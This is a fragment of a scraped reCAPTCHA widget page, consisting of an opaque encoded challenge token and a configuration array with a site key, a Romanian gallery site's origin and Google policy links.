o9XwrwswoHDpcKTacK5a8Kyw7QswrhvXsK5EXkdw4XCtDsGw5PCpzBZwp/DtlbCuHk5w7PCosOVw5xLJQPCocOTwr0jLMOCV8KMwpETJ8OubFRnXG7DpcK1f8KHO8ORHw9Gd8OPKMKfBmhbMAnDssO2wodFG8OBHU8KOTFFw6rCocO9ZETDnirDvnXDkTjCusKOwokucMOMwp/ClTzCjsOsTgHDkFAGcQhmYMKfR8K3cSvDoyF4w7QBCyvDo8Kcw5fCksK8PgAFw5/Dok1OVhTCpsKgw67Dt8OEw5vDo8Kyw77DnsOjwqZRdDLCl8K8HUAPBsOIw58Gw67DucOWw6PDpVLDr8KfwrHCvcKawqoBYcKYd3/[base64]/Cg3AvJAcjWMKZfnzDicKveCPDj8KWw57DuMKYw4bCl8OzccOcw4DCpMOqS8K9csKOwq02H3TCumNUScKbw6HDjsKQeMO4XMOcw40xD1/CjQjDhBtuCyFWKQFdMQALwoI/w59bwqDClsKXFcKHwpLDnXVoAVk8W8KZXwnDj8KKwrvDg8KWdnPCisOZMlLDisKFRFbDkyN2wqLCgHAWwrfDtTBkGRfDhcOKYXUdbzB/[base64]/Cs8KFw5kRNcKvwp91GMK7wrPCkRPCgsO8wq3CvEVdw4/CjEDCrhrCkMOTZQfDiWlDwrPCpws4wp/Dg8Kvw4TDujnCjcO+w7Jzwp3DrkfCu8KrBTkBw4TDpjrDgcKKecKrScO4Nh/Ckwo1b8KtdcOuHjXCvMOOw79rBXrCr30pXcK5w4rDisKABMO5N8OkbsKJw6XCvBPDvRLDosKMccKpwpQnwqDDshFBd3fCvAzChGkMdklkw5/DjHLChsK5HxPCksO9ZsK+UsKsZz/ChcK4w6bDjsKMDxjCgm/DiWM2w5/CpsKRw77CisK8w6ZcRhvCmcK0wqsuLMOyw6PCkj7DjsOYw4LDh3F+VsOQw5U+DsO6woHCvHlrMHDDuAwcw5/Dh8Kxw7wiX3bCvhB/wr3Ck1sbOmLCvH0tY8OzwqYhIcOLaW5Vw6zCtMOsw5fDm8Oiwr3DhV7Di8OTwpjCq1bDt8Odw6vChsO/w41QDx/DqMKgw6DDh8OpIAomIUjDjcOPw7Yfc8K6c8OhwqtTPcKYw41Bwr3CpMO3w7LDjsKcwpLChVzDgzrCskHDjMOgDMKYb8O0fMOewpfDhsOCMXrCsh53wpYMwqk2w63CtcKIwqFIwp7CrkwIfmYFw6Q3w6rDkC3Cv2dTw6PCph9UegHDtVd1w7fDqm/DqMODeU1aQsODwr7Cp8KEw5Ylb8Ocw5jCqDXCpADCvnkmw7I2Nk0sw6Vqwq1aw5UsFcOuSjLDj8OCXlDCk17CuiLDr8KZaycsw7/DhMOOSxjDhMKgWMK1wpI9fcO/w4EvXVhxU1JewqHCkcKwIsKew6bDiMO6TsO8w6pWA8OlCUDCgUDDtGXCrsK7wr7CoAwjwqVGO8KcHMOgNMKwGcKDcwnDgcKTwqY9IgzDh15jw7/CqBBnw7lpTVVow6oIw7VHw4jCnsKufsKMbDEvw55hFcOgwqLDh8OhTUzCtGc2w5Ysw4XDs8OjPG/Dt8OOW3TDiMK2wpHCgMOmw47Cs8K8dMOkHl7DjcK5DsKkw4oSQRrDi8OAwok7PMKVwrvDgj4nQMOjZsKQwpXCtsKJMznCssKoMsKcw7XDnRrCgkTCrMOYP10owqXDvsKMVicswplOwqAnFsKaw7ZIK8K/[base64]/[base64]/[base64]/[base64]/[base64]/DksOhwq/Cr0tRwqhRw6bDiVHCpMOpwoIQUMOhKiLCrkktdX3DjsOKO8Orw61yWnTCoUQIcMOnw4bCpMKZw5vCi8Kdwq/CjMOQNA7CksOVc8KbwrTCjQhaFMOQw5/ClcO/wqXCskPCuMOrCBhfaMOcSsKdUDtMbcOjPF/[base64]/DqsO3w7pQw7kHRsOsUDfCgMOGw4PCh2HDo8Oew73Dn3oHBMOXwq/DiyvCsSPCgcKyHRTDvAbCjMKKHWPCiAdsfcKrw5fDjSQiL1DCpcKJwqcPVGprw5rDnhjDimJyDVVYw4TCpx4OfWBaASfCvVAAw7vDok/[base64]/DocODw6TDhsKlwovDiFxPw7nCqcKCw7wjMsOmwo1nw73DhEPCtcKEwrrCtHM5w5tTwofCn1PCsMKYw745Y8OGwrPCpcOGbQM\\u003d\x22],null,[\x22conf\x22,null,\x226Lfu9asZAAAAADxEmi15S3HFN91LLf3CnWDnyfTm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,293],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ogaleriedearta.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223b32T6Fa98u7fvjKfOk3PYhDBclYu5z4K566BzhbAjs\\u003d\x22,1,0,null,1,1769898456380,0,0,[105,110],null,[89],\x22RC-Xp44SbRXXOZ4lQ\x22,null,null,null,null,null,\x220dAFcWeA74IVrARWrTCcqbr7mdNaqsjZVh7bPp3ZOPNMBHXqrzDtGnFi5zUJ_prBEu2e1BTnKO30_ju-nAw9L830RLcz8SSWonGA\x22,1769981256313]");
    </script></body></html>